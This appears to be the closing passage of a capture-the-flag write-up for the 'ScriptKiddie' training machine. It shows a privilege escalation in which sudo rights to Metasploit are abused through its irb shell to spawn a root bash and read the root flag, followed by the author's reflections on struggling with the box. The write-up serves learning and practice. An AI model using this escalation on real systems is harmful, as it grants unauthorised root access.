


Now that I had access as the pwn user, I ran sudo -l to see if they could execute any commands with sudo privileges. As a result, I learnt that they could run Metasploit.
With that in mind, I launched Metasploit with sudo and then dropped into the ruby shell as root which allowed me to capture the root flag.
msf6 > irb
stty: 'standard input': Inappropriate ioctl for device
[*] Starting IRB shell...
[*] You are in the "framework" object
system("/bin/bash")
Switch to inspect mode.
irb: warn: can't alias jobs from irb_jobs.
>> system("/bin/bash")
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
cat /root/root.txt
ab9▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓55c
ScriptKiddie Learnings
This is a box that I’m going to have to come back to at a later date. I understood the attack chain and why most things were vulnerable, but I couldn’t identify them. The initial foothold was a lot of fun. However, I definitely wouldn’t have suspected that particular feature to have the vulnerability. Given that there were only three features, I may have stumbled upon it eventually but I guess that’s where experience comes in.
Once on the box, I struggled to understand what to do next. Admittedly I should have checked for other users. I also learnt that my brain immediately goes into panic mode when trying to read code. I’m not a master at bash but I can read and write basic scripts. I don’t know why my immediate reaction was “This is too hard”. Then again, I wasn’t quite sure what I was looking for.
If I’m being honest with myself, I don’t know why my payload was executed. I understand the logic of the script but I don’t know at which point it executes the reverse shell. I assume that it’s happening before it gets passed to the tool because the tool would have produced an error. But then does the rest of the script still get executed? Surely if it did, it would also result in an error as the tool is still receiving invalid input. I assume that the script hangs once it executes the payload and then I receive the reverse shell. I will have to come back to revisit it. Anyway, I struggled with this box but learnt a lot so thanks for the box.